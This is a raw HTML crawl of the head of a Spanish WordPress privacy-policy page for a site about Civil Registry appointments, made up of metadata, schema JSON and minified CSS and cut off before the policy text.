

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citaregistrocivil.com.es/politica-de-privacidad/
body_size: 29320
content:
<!DOCTYPE html><html
lang="es" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage"><head> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Política de Privacidad - Cita Previa Registro Civil</title><meta
name="robots" content="follow, noindex"/><meta
property="og:locale" content="es_ES" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Política de Privacidad - Cita Previa Registro Civil" /><style>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><meta
property="og:description" content="Tu privacidad es importante para mi.&nbsp;En esta declaración de privacidad te explico qué datos personales recopilo de mis usuarios y cómo los utilizo. Te animo a leer detenidamente estos términos antes de facilitar tus datos personales en esta web. Los mayores de trece años podrán registrarse en CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;como usuarios sin el previo consentimiento de [&hellip;]" /><meta
property="og:url" content="https://citaregistrocivil.com.es/politica-de-privacidad/" /><meta
property="og:site_name" content="Cita Previa Registro Civil" /><meta
property="og:updated_time" content="2022-08-12T12:43:55+00:00" /><meta
property="og:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
property="og:image:secure_url" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
property="og:image:width" content="656" /><meta
property="og:image:height" content="655" /><meta
property="og:image:alt" content="quiniela de chaco" /><meta
property="og:image:type" content="image/png" /><meta
property="article:published_time" content="2022-08-12T12:43:52+00:00" /><meta
property="article:modified_time" content="2022-08-12T12:43:55+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Política de Privacidad - Cita Previa Registro Civil" /><meta
name="twitter:description" content="Tu privacidad es importante para mi.&nbsp;En esta declaración de privacidad te explico qué datos personales recopilo de mis usuarios y cómo los utilizo. Te animo a leer detenidamente estos términos antes de facilitar tus datos personales en esta web. Los mayores de trece años podrán registrarse en CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;como usuarios sin el previo consentimiento de [&hellip;]" /><meta
name="twitter:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
name="twitter:label1" content="Tiempo de lectura" /><meta
name="twitter:data1" content="17 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://citaregistrocivil.com.es/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"},"image":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"}},{"@type":"WebSite","@id":"https://citaregistrocivil.com.es/#website","url":"https://citaregistrocivil.com.es","name":"admin","publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","width":"656","height":"655","caption":"quiniela de chaco","inLanguage":"es"},{"@type":"WebPage","@id":"https://citaregistrocivil.com.es/politica-de-privacidad/#webpage","url":"https://citaregistrocivil.com.es/politica-de-privacidad/","name":"Pol\u00edtica de Privacidad - Cita Previa Registro Civil","datePublished":"2022-08-12T12:43:52+00:00","dateModified":"2022-08-12T12:43:55+00:00","isPartOf":{"@id":"https://citaregistrocivil.com.es/#website"},"primaryImageOfPage":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://citaregistrocivil.com.es/politica-de-privacidad/#author","name":"Carlos Martinez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","caption":"Carlos Martinez","inLanguage":"es"},"sameAs":["https://citaregistrocivil.com.es/carlos-martinez/"]},{"@type":"Article","headline":"Pol\u00edtica de Privacidad - Cita Previa Registro Civil","datePublished":"2022-08-12T12:43:52+00:00","dateModified":"2022-08-12T12:43:55+00:00","author":{"@id":"https://citaregistrocivil.com.es/politica-de-privacidad/#author","name":"Carlos Martinez"},"publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"description":"Tu privacidad es importante para mi.&nbsp;En esta declaraci\u00f3n de privacidad te explico qu\u00e9 datos personales recopilo de mis usuarios y c\u00f3mo los utilizo. Te animo a leer detenidamente estos t\u00e9rminos antes de facilitar tus datos personales en esta web. Los mayores de trece a\u00f1os podr\u00e1n registrarse en CITAREGISTROCIVIL.COM.ES&nbsp;&nbsp; &nbsp;como usuarios sin el previo consentimiento de sus padres o tutores.","name":"Pol\u00edtica de Privacidad - Cita Previa Registro Civil","@id":"https://citaregistrocivil.com.es/politica-de-privacidad/#richSnippet","isPartOf":{"@id":"https://citaregistrocivil.com.es/politica-de-privacidad/#webpage"},"image":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://citaregistrocivil.com.es/politica-de-privacidad/#webpage"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><style id='wasabi-fonts-inline-css' type='text/css'>
:root{--w-body-font-family:Lato,var(--w-font-family);--w-h-font-family:Raleway,var(--w-font-family);--w-widget-title-font-family:Raleway,var(--w-font-family)}
</style><style>@charset "UTF-8";

html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;float:none;margin-left:auto;margin-right:auto;text-align:center}embed,iframe,object,video{max-width:100%}.main-footer{background:var(--w-footer-bg-color);border-top:.1em solid var(--w-footer-border-color);clear:both;color:var(--w-footer-text-color);margin-top:1em;padding:3em 1em;width:100%}.main-footer a{color:var(--w-footer-link-color)}.main-footer .menu{margin:0}.main-footer .menu a{display:block;font-size:.9em;line-height:1.5;margin:10px auto;padding:0}.main-footer .logo-container{display:block;float:none;font-size:1.5em;margin:0 auto;max-width:100%;text-align:center;width:100%}.main-footer .logo-container a{margin:0 auto}.main-footer .title{border-bottom:3px solid var(--w-footer-title-color);color:var(--w-footer-title-color);display:inline-block;font-weight:600;margin-bottom:5px;margin-top:10px;width:100%}.main-footer .grid>*{padding:0 1%;text-align:left}.main-footer .copyright{text-align:center}.main-footer .copyright a{clear:both;display:block;margin:10px 0;white-space:pre}@media screen and (min-width:667px){.main-footer .copyright a{display:inline-block;margin:0 0 0 5px}.main-footer .copyright a:before{content:"\00b7";margin-right:5px}.main-footer .copyright a:first-child:before{content:none}}.top-bar{background:var(--w-header-bg-color);border-top:.1em solid var(--w-header-border-color);clear:both;height:3.6em;position:relative;text-align:center;width:100%;z-index:999}.top-bar,.top-bar a{color:var(--w-header-text-color)}.top-bar .section{align-content:center;align-items:center;display:flex;height:100%;justify-content:center;padding-bottom:0;padding-top:0}.top-bar .logo-container{flex:1 1;font-size:1.5em;padding:.5em}.top-bar svg.main-color *{fill:var(--w-header-text-color)}.top-bar .js-search{max-width:440px;width:100%}.top-bar .js-search input[type=search]{margin-top:0;padding:.49em .5em}.top-bar .js-search form,.top-bar .js-search input[type=submit]{display:none}#js-subheader-menu-opener{flex:0 0 28px}#js-subheader-menu-opener,#js-subheader-search-opener{background:none;box-shadow:none;cursor:pointer;display:block;margin:0;padding:0;width:28px}#js-subheader-menu-opener .close,#js-subheader-search-opener .close{display:none}#js-subheader-menu-opener svg,#js-subheader-search-opener svg{display:block}.full-height-logo .top-bar{height:auto}.has-primary-menu .top-bar .js-search{max-width:100%;width:auto}.has-primary-menu .top-bar .js-search form,.has-primary-menu .top-bar .js-search input[type=submit]{display:none}header.has-search:not(.has-primary-menu):not(.has-secondary-menu) .top-bar .logo-container{align-items:center;justify-content:left;margin-left:1%;text-align:left}body.subheader-menu #js-subheader-menu-opener .open{display:none}body.subheader-menu #js-subheader-menu-opener .close{display:block}body.subheader-search #js-subheader-search-opener .open{display:none}body.subheader-search #js-subheader-search-opener .close{display:block}@media screen and (min-width:667px){.top-bar .logo-container{align-items:center;margin-left:1%}.top-bar .js-search{align-content:center;align-items:center;display:flex}.top-bar .js-search form{display:block;flex:1 1;margin-right:1%}#js-subheader-search-opener{display:block;vertical-align:middle}.has-search .logo-container{justify-content:left;text-align:left}}@media screen and (min-width:860px){.top-bar .logo-container{flex:auto;flex-shrink:1;justify-content:left;max-width:max-content;text-align:left}.top-bar .right{align-items:center;display:flex;flex:auto;flex-grow:1;justify-content:flex-end;text-align:right}.exclusive-primary-menu #js-subheader-menu-opener{display:none}}.subheader{background:var(--w-subheader-bg-color);border-radius:0 0 var(--w-radius) var(--w-radius);border-top:1px dashed #dedede;box-shadow:var(--w-shadow-lg);color:var(--w-subheader-text-color);display:none;left:0;position:absolute;right:0;text-align:left;z-index:999}.subheader .search-form{margin:.6em 0 1em}.subheader .search-form input[type=search]::placeholder{text-align:center}#js-overlay-mask{background:rgba(0,0,0,.36);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:101}body.subheader-opened #js-overlay-mask,body.subheader-opened .subheader{display:block}@media screen and (min-width:540px){.subheader .search-form input[type=search]::placeholder{text-align:left}}@media screen and (min-width:667px){header:not(.has-primary-menu) .subheader .search-form{display:none}}.menu-cta>a{box-shadow:var(--w-shadow);font-weight:600;padding:10px 15px;text-align:center}.menu-cta>a,table{border-radius:var(--w-radius)}table{border-collapse:collapse;border-spacing:0;box-shadow:var(--w-shadow-bordered);empty-cells:show;margin:0 0 1.5em;max-width:100%;overflow:hidden;width:100%}table th{font-weight:600}table td,table th{line-height:1.4;margin:0;overflow:visible;padding:1em 1.3em}table td:not(:first-child),table th:not(:first-child){border-left:1px solid #dedede}table td p:first-child,table th p:first-child{margin-top:0}table td p:last-child,table th p:last-child{margin-bottom:0}table:not(.has-background) th{background-color:#e8e8e8}table:not(.has-background) td{background-color:#fff}table:not(.has-background) tr:nth-child(2n) td{background-color:#fafbfb}form .btn,form button,form input,form select,form textarea{margin-top:.4em;width:100%}textarea{-webkit-appearance:none;appearance:none;min-height:100px;padding:.5em}input[type=button],input[type=checkbox],input[type=color],input[type=file],input[type=radio],input[type=range],input[type=reset],input[type=submit]{background-color:inherit;border:inherit;box-shadow:none;color:inherit;font-size:inherit;outline:inherit;padding:inherit}input[type=checkbox],input[type=color],input[type=radio]{width:auto}input,select,textarea{background-color:#fff;border:1px solid #dedede;border-radius:var(--w-radius);color:#444;display:block;font-size:inherit;outline:none;padding:.7em .5em}input:focus,input:hover,select:focus,select:hover,textarea:focus,textarea:hover{transition:all .2s ease-in-out}input:focus,select:focus,textarea:focus{border-color:var(--w-color-main)}label{display:inline-block;font-weight:600;width:100%}fieldset{border:none;margin-bottom:1em;padding:1em .75em .625em}input[type=search]{-webkit-appearance:none;appearance:none;box-sizing:border-box!important}input[type=checkbox],input[type=radio]{background:#fff;border:1px solid #dedede;display:inline-block;height:1em;margin:0 .3em -.1em 0;min-height:auto;outline:none;overflow:hidden;padding:0;position:relative;width:1em}input[type=checkbox]:checked{background:var(--w-color-main);border:none}input[type=checkbox]:checked:after{bottom:0;color:#fff;content:"\2713";font-weight:600;left:0;position:absolute;right:0;text-align:center;top:0}input[type=radio]{border-radius:1em}input[type=radio]:checked:after{background:var(--w-color-main);border-radius:50%;content:"";height:60%;left:20%;position:absolute;top:20%;width:60%}input:not([type=range]):not([type=color]){-webkit-appearance:none;appearance:none}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.btn,button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:none;appearance:none;background:var(--w-color-main);border-radius:var(--w-radius);box-shadow:var(--w-shadow);color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:600;height:auto;line-height:1;outline:none;padding:.76em .5em;position:relative;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap}.btn:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:var(--w-shadow-lg)}.btn.disabled,.btn:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{background-color:#dedede!important;border-color:#dedede!important;color:#666!important;cursor:default;opacity:.2!important}[class*=grid-cols-]{grid-gap:10px;display:grid;grid-template-rows:minmax(min-content,max-content)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{--w-gcol-max-w-pr:50%;--w-gcol-max-w-fr:0.5fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(33.33333% - 5.66667px),273px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-3{--w-gcol-max-w-pr:33.33333%;--w-gcol-max-w-fr:0.33333fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(25% - 6.5px),236px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-4{--w-gcol-max-w-pr:25%;--w-gcol-max-w-fr:0.25fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(20% - 7px),229px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-5{--w-gcol-max-w-pr:20%;--w-gcol-max-w-fr:0.2fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(16.66667% - 7.33333px),202px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-6{--w-gcol-max-w-pr:16.66667%;--w-gcol-max-w-fr:0.16667fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(14.28571% - 7.57143px),175px),var(--w-grid-cols-max-width-fr,1fr)))}@media screen and (min-width:667px){[class*=grid-cols-].strict>:only-of-type{max-width:var(--w-gcol-max-w-pr)}}@media screen and (min-width:1070px){[class*=grid-cols-].strict{--w-grid-cols-max-width-fr:var(--w-gcol-max-w-fr);justify-content:center}[class*=grid-cols-].strict>:only-of-type{max-width:none}}.logo-container{display:flex;font-family:var(--w-logo-font-family,var(--w-font-family));height:100%;justify-content:center;line-height:.8;overflow:hidden;width:75%;word-break:break-word}.logo-container a{align-items:center;display:flex;height:100%}.logo-container img{border-radius:0;display:inline-block;margin:auto auto auto 0;max-height:100%;width:auto}.widget{margin:1em 0}.widget .search-form .search-field{margin-top:0}.ad{margin:1.5em 0}.ad,.ad-label{text-align:center}.ad-label{font-size:.7em;margin:.7em auto -2.4em;opacity:.8}img{height:auto;max-width:100%}img[data-lazy-src]{will-change:contents}svg{max-width:100%}svg.main-color *{fill:var(--w-color-main)}.wp-block-image figure,.wp-block-image img{border-radius:var(--w-radius)}.wp-block-image>figure,.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-block-image>figure .wp-caption-text,.wp-block-image>figure figcaption,.wp-caption .wp-caption-text,.wp-caption figcaption{color:#666;font-size:90%;margin:0 auto;max-width:100%;padding:5px;text-align:left}#breadcrumbs{color:var(--w-breadcrumb-text-color);font-size:83%;font-weight:400;margin:0 auto;opacity:.8;padding:0}#breadcrumbs li{display:inline-block;list-style:none;padding:0;vertical-align:middle}#breadcrumbs li.breadcrumb_last{display:none}#breadcrumbs li:nth-child(n+2):before{content:"»"}#breadcrumbs li:first-child,#breadcrumbs li:last-child,#breadcrumbs li:nth-child(2):before{display:none}#breadcrumbs a{color:var(--w-breadcrumb-link-color)}.hero #breadcrumbs{color:#fff;font-size:.8em;width:100%}.hero #breadcrumbs a{color:#fff;text-decoration:none}.hero #breadcrumbs li:first-child{display:inline-block}.heading>#breadcrumbs{margin:1.8em auto -1.5em}@media screen and (min-width:540px){#breadcrumbs li:first-child,#breadcrumbs li:nth-child(2):before{display:inline-block;margin:0 1px}}aside .widget{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1em}aside .widget .title{font-family:var(--w-widget-title-font-family,var(--w-font-family));font-weight:600;text-transform:uppercase}aside .widget ul{padding-left:1em}aside .widget ul ul{margin:0}aside .widget ul li{list-style:disc;padding-bottom:.5em}aside .widget ul li:last-child{padding-bottom:0}aside .widget>:last-child{margin-bottom:0}#stop-sticky{height:0;opacity:0}@media screen and (min-width:860px){body.has-sidebar main>.main-section{display:flex;flex-direction:row}body.has-sidebar main>.main-section article{flex:1 1;order:1}body.has-sidebar main>.main-section aside{flex-basis:var(--w-sidebar-width);order:2;width:var(--w-sidebar-width)}body.has-sidebar main>.main-section aside .widget{background:var(--w-widget-bg-color);margin-left:2em}body.has-sidebar.sidebar-left main>.main-section article{order:2}body.has-sidebar.sidebar-left main>.main-section aside{order:1}body.has-sidebar.sidebar-left main>.main-section aside .widget{margin-left:0;margin-right:2em}}.main-section .content>[class*=wp-block-]:not(:last-child){margin-bottom:20px}blockquote{border-left:4px solid #dedede;font-style:italic;margin:0 0 20px 20px;padding:20px;position:relative}blockquote cite,blockquote p{font-size:1.1em}blockquote p:last-child{margin:0}.as-h2,.as-h3,h1,h2,h3,h4,h5,h6{clear:both;font-family:var(--w-h-font-family,var(--w-font-family));font-weight:400;line-height:1.2}.as-h2,.as-h3,h2,h3,h4,h5,h6,p{margin:0 0 20px}.as-h2,.as-h3{display:block;width:100%}h1{color:var(--w-h1-text-color);font-size:var(--w-h1-font-size);font-weight:600;margin:1em 0 .8em;text-align:center}.as-h2,h2{border-radius:var(--w-radius-sm);font-size:var(--w-h2-font-size)}.as-h3,h3{font-size:var(--w-h3-font-size);font-weight:var(--w-h3-font-weight,inherit)}h4{font-size:var(--w-h4-font-size);font-weight:var(--w-h4-font-weight,inherit)}h5{font-size:var(--w-h5-font-size);font-weight:var(--w-h5-font-weight,inherit)}h6{font-size:var(--w-h6-font-size);font-weight:var(--w-h6-font-weight,inherit)}:root{--w-font-family:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--w-section-max-width:69rem;--w-color-main:#5da437;--w-color-secondary:#333;--w-color-text:#444;--w-color-bg:#eee;--w-color-link:var(--w-color-main);--w-header-text-color:var(--w-color-main);--w-header-bg-color:#fff;--w-header-border-color:var(--w-color-main);--w-subheader-text-color:#333;--w-subheader-bg-color:#fff;--w-subheader-link-color:var(--w-color-main);--w-subheader-secondary-bg-color:#f8f9f9;--w-footer-bg-color:#333;--w-footer-border-color:var(--w-footer-bg-color);--w-footer-text-color:#bbb;--w-footer-title-color:var(--w-footer-text-color);--w-footer-link-color:var(--w-footer-text-color);--w-h1-font-size:1.7em;--w-h1-text-color:var(--w-color-main);--w-h2-font-size:1.2em;--w-h2-text-color:#fff;--w-h2-bg-color:var(--w-color-secondary);--w-h3-font-size:1.17em;--w-h3-text-color:var(--w-color-text);--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em;--w-radius-sm:0.3rem;--w-radius:0.5rem;--w-shadow-color:rgba(0,0,0,.25);--w-shadow:0 1px 5px -1px var(--w-shadow-color);--w-shadow-bordered:var(--w-shadow);--w-shadow-lg:0 3px 7px -1px var(--w-shadow-color);--w-shadow-lg-bordered:var(--w-shadow-lg);--w-top-shadow:0 0 5px -2px var(--w-shadow-color);--w-breadcrumb-text-color:#333;--w-breadcrumb-link-color:var(--w-breadcrumb-text-color);--w-cookies-text-color:#fff;--w-cookies-bg-color:var(--w-color-main);--w-cookies-allow-text-color:var(--w-cookies-bg-color);--w-cookies-allow-bg-color:var(--w-cookies-text-color);--w-cookies-deny-text-color:#444;--w-scroll-top-bg-color:var(--w-color-main);--w-sidebar-width:30%;--w-widget-bg-color:#fff}*{box-sizing:border-box}body,html{width:100%}html{height:100%}body{background:var(--w-color-bg);color:var(--w-color-text);font-family:var(--w-body-font-family,var(--w-font-family));font-size:17px;line-height:1.7;min-height:100%}body:after{clear:both;content:"";display:table}link,style{display:none!important}.bold,b,strong{font-weight:600}ol,ul{padding:0}ol li,ul li{list-style:none}ins,mark{background:none;font-weight:600}.as-a,a,ins,mark{text-decoration:none}.as-a,a{color:var(--w-color-link);cursor:pointer;outline:0}.as-a:hover,a:hover{opacity:.95}.as-a:focus,a:focus{outline:none}.pointer{cursor:pointer}.d-contents{display:contents}main{background:var(--w-color-bg);color:var(--w-color-text);min-height:24em}.hide{display:none}.section{margin:0 auto;max-width:var(--w-section-max-width);padding:1em;width:100%}.section:after{clear:both;content:"";display:block}</style><style>.top-menu{display:none;font-size:.85em}.top-menu a:after{border-color:var(--w-header-text-color)}.top-menu .menu-cta>a{background:var(--w-header-text-color);color:var(--w-header-bg-color)}.top-menu>ul>li ul{background:var(--w-header-bg-color)}.top-menu>ul>li>ul li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%)}@media screen and (min-width:860px){.top-menu{display:block;flex:1 1;margin-right:1%}.top-menu a:after{border-color:var(--w-color-main)}.top-menu li ul{background-color:var(--w-header-bg-color);border-radius:var(--w-radius);box-shadow:var(--w-shadow-lg);margin:0;min-width:160px;opacity:0;padding:0;position:absolute;text-align:center;visibility:hidden;z-index:1000}.top-menu li ul>li{display:flex;flex-direction:column;margin:0!important;padding:0;white-space:nowrap;width:100%}.top-menu li ul>li a{padding:.5em .9em;width:100%}.top-menu li ul>li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%);content:"";display:block;height:1px;margin:0 auto;opacity:.2;width:70%}.top-menu li ul>li:last-of-type:after{content:none}.top-menu li ul>li.menu-item-has-children>a{padding:.5em 1.8em}.top-menu li ul>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;bottom:0;content:"";height:2px;left:.9em;margin:auto;padding:1px;position:absolute;top:.3em;transform:translateY(-50%) rotate(134deg);width:2px}.top-menu li ul .menu-cta{padding-left:5px;padding-right:5px}.top-menu li:hover>a{opacity:.7}.top-menu li:hover>ul{opacity:1;visibility:visible}.top-menu .menu>li{display:inline-block;font-size:.9rem;margin-right:2.5%;position:relative;vertical-align:middle}.top-menu .menu>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;content:"";display:inline-block;margin-left:.5em;padding:2px;transform:translateY(-50%) rotate(45deg)}.top-menu .menu>li>ul{left:50%;transform:translateX(-50%)}.top-menu .menu>li>ul li{position:relative}.top-menu .menu>li>ul li>ul{right:100%;top:0}.top-menu .menu>li:last-child>ul{left:auto;right:0;transform:none}.subheader nav~nav:last-of-type{background:none!important;margin-top:0;padding:0}.subheader .primary-menu{display:none}.has-primary-menu .subheader .search-form{display:block}}</style><style>.subheader a{color:var(--w-subheader-link-color);display:block;line-height:1.2;padding:.5em 0;width:100%}.subheader .more{display:none}.subheader .menu-cta>a{background:var(--w-subheader-link-color);color:var(--w-subheader-bg-color)}.subheader [class*=grid-cols-],.subheader [class*=grid-cols-] .sub-menu,.subheader [class*=grid-cols-]>ul,.subheader [class*=grid-cols-] li{margin:0}.subheader [class*=grid-cols-]>li>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul{font-size:.9em}.subheader [class*=grid-cols-]>li>ul a{color:var(--w-subheader-text-color)}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children ul ul li{list-style:disc;margin-left:1.5em}.subheader [class*=grid-cols-]>li,.subheader [class*=grid-cols-]>ul{position:relative}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{background:var(--w-subheader-text-color);bottom:0;content:"";height:1px;left:0;opacity:.1;position:absolute;right:0}.subheader [class*=grid-cols-]>li:last-of-type:after,.subheader [class*=grid-cols-]>ul:last-of-type:after{content:none}.subheader nav~nav:last-of-type{background:var(--w-subheader-secondary-bg-color);border-radius:var(--w-radius);margin-top:.5em;padding:.8em 1em}.subheader nav~nav:last-of-type .menu-cta>a{color:var(--w-subheader-secondary-bg-color)}.subheader .categories-grid .title svg *{fill:var(--w-subheader-link-color)}.subheader .categories-grid .featured-post a{color:var(--w-subheader-text-color)}.subheader .categories-grid .featured-post a:hover{color:currentColor}@media screen and (min-width:540px){.subheader .more{display:block}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{content:none}.subheader .categories-grid,.subheader .primary-menu,.subheader .secondary-menu{font-size:.85em}}</style><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 